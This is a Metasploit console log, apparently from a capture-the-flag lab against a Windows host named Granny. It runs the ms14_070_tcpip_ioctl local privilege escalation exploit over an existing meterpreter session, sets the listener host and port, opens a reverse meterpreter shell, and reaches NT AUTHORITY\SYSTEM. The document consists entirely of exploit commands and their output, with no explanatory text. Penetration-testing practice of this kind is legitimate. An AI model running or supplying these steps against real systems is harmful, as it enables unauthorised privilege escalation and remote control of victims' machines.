 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LPORT 9001
LPORT => 9001
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\NETWORK SERVICE @ GRANNY  10.10.14.12:9000 -> 10.10.10.15:1035 (1
0.10.10.15)
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.12:9001
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.12:9001 -> 10.10.10.15:1036) at 2021-08-18 14:08:32 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >